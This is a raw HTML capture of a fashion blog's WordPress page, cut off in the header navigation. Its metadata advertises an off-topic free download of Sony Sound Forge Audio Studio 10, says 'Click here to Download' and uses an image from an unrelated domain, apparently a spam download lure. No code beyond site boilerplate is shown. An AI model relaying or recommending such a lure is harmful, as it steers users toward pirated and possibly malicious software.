

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/
body_size: 16277
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sony sound forge audio studio 10 descargar gratis free | Think Fast Fashion</title>
	<link rel="canonical" href="https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sony sound forge audio studio 10 descargar gratis free | Think Fast Fashion" />
	<meta property="og:description" content="Looking for: Sound Forge Audio Studio 10 Download &#8211; Toda una bestia de la edición de audio profesional Click here to Download &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/" />
	<meta property="og:site_name" content="Think Fast Fashion" />
	<meta property="article:published_time" content="2022-12-18T00:18:49+00:00" />
	<meta property="og:image" content="https://inima22agestrust.site/tap.jpeg" />
	<meta name="author" content="Gretta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gretta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/#article","isPartOf":{"@id":"https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/"},"author":{"name":"Gretta","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8"},"headline":"Sony sound forge audio studio 10 descargar gratis free","datePublished":"2022-12-18T00:18:49+00:00","dateModified":"2022-12-18T00:18:49+00:00","mainEntityOfPage":{"@id":"https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/"},"wordCount":919,"publisher":{"@id":"https://thinkfastfashion.com/#organization"},"image":{"@id":"https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","articleSection":["Featured"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/","url":"https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/","name":"Sony sound forge audio studio 10 descargar gratis free | Think Fast Fashion","isPartOf":{"@id":"https://thinkfastfashion.com/#website"},"primaryImageOfPage":{"@id":"https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/#primaryimage"},"image":{"@id":"https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","datePublished":"2022-12-18T00:18:49+00:00","dateModified":"2022-12-18T00:18:49+00:00","breadcrumb":{"@id":"https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/#primaryimage","url":"https://inima22agestrust.site/tap.jpeg","contentUrl":"https://inima22agestrust.site/tap.jpeg"},{"@type":"BreadcrumbList","@id":"https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thinkfastfashion.com/"},{"@type":"ListItem","position":2,"name":"Sony sound forge audio studio 10 descargar gratis free"}]},{"@type":"WebSite","@id":"https://thinkfastfashion.com/#website","url":"https://thinkfastfashion.com/","name":"Think Fast Fashion","description":"Fahion Blog","publisher":{"@id":"https://thinkfastfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thinkfastfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thinkfastfashion.com/#organization","name":"Think Fast Fashion","url":"https://thinkfastfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/logo/image/","url":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","contentUrl":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","width":218,"height":107,"caption":"Think Fast Fashion"},"image":{"@id":"https://thinkfastfashion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8","name":"Gretta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","caption":"Gretta"},"url":"https://thinkfastfashion.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Feed" href="https://thinkfastfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Comments Feed" href="https://thinkfastfashion.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fsony-sound-forge-audio-studio-10-descargar-gratis-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fsony-sound-forge-audio-studio-10-descargar-gratis-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Domine-css' href='//fonts.googleapis.com/css?family=Domine&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grip-style-css' href='https://thinkfastfashion.com/wp-content/themes/grip/style.css?ver=6.9' type='text/css' media='all' />
<style id='grip-style-inline-css' type='text/css'>
.site-title, .site-title a { color: #blank; }h1, h2, h3, h4, h5, h6, 
                                .header-text, .site-title, 
                                .entry-content a.read-more-text, 
                                .ct-title-head { font-family: Domine; }body { font-family: Muli; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .post-share a:hover, .error-404-title, #grip-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover { color : #f88c00; }.trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .grip-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background : #f88c00; }blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #f88c00; }
/*# sourceURL=grip-style-inline-css */
</style>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thinkfastfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thinkfastfashion.com/wp-json/wp/v2/posts/175050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thinkfastfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thinkfastfashion.com/?p=175050' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
                display: none;
			}
        			.site-title a, .site-title{
				color: #blank;
                display: block;
			}
		</style>
		<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
<meta name="msapplication-TileImage" content="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-175050 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-grip ct-bg ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <div class="container-inner clearfix">

                    <div class="top-left-col trending-wrapper">
                                        <strong class="trending-title">
                            Latest News                        </strong>
                                        <div class="trending-content trending-left">
                                                    <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/"
                               title="Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company"> Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company </a>
                                                    <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/"
                               title="Tips for Choosing FR Clothing That Works as Hard as You Do"> Tips for Choosing FR Clothing That Works as Hard as You Do </a>
                                                    <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/"
                               title="Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona"> Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona </a>
                                                    <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/"
                               title="How to Choose Women&#8217;s Perfume for Different Occasions"> How to Choose Women&#8217;s Perfume for Different Occasions </a>
                                                    <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/"
                               title="Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores"> Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores </a>
                        
                    </div>
                            </div> <!-- .top-right-col -->
                <div class="top-right-col clearfix">
                    <a class="top-menu-icon" href="#">
                    <i class="fa fa-bars" aria-hidden="true"></i>
                </a>


            <div class="offcanvas-menu">

                <nav>
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-116"><a href="https://thinkfastfashion.com/">Home</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://thinkfastfashion.com/contact-us/">Contact Us</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://thinkfastfashion.com/about-us/">About Us</a></li>
</ul>                </nav>
                <a href="#" class="close"></a>

            </div>

                    <a class="search-icon-box" href="#"><i class="fa fa-search"></i></a>
            <div class="top-bar-search">
                <form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                <button type="button" class="close"></button>
            </div>

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                                <div class="logo-wrapper-block">
                                    <div class="container-inner clearfix logo-wrapper-container">
                    <div class="logo-wrapper full-wrapper text-center">
                        <div class="site-branding">

                            <div class="grip-logo-container">
                                <a href="https://thinkfastfashion.com/" class="custom-logo-link" rel="home"><img width="218" height="107" src="https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png" class="custom-logo" alt="Think Fast Fashion" decoding="async" /></a>                                        <p class="site-title"><a href="https://thinkfastfashion.com/"
                                         rel="home">Think Fast Fashion</a></p>
                                                                                 <p class="site-description">Fahion Blog</p>
                                                                        </div> <!-- grip-logo-container -->
                            </div><!-- .site-branding -->
                        </div> <!-- .logo-wrapper -->
                            </div> <!-- .container-inner -->
</div> <!-- .logo-wrapper-block -->
            <div class="grip-menu-container">
                <div class="container-inner clearfix">
                    <nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                        <div class="navbar-header clearfix">
                            <button class="menu-toggle" aria-controls="primary-menu"
